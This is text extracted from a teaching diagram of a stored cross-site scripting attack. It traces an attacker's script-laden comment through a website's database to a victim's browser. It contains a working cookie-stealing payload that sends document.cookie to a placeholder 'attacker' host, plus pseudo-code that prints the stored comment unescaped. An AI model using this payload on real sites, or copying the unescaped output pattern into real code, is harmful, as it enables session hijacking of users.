 1
POST http://website/post-comment
Attacker
Attacker's Browser
Attacker's Server
<script>...</script>
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
2
GET http://website/latest-comment
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>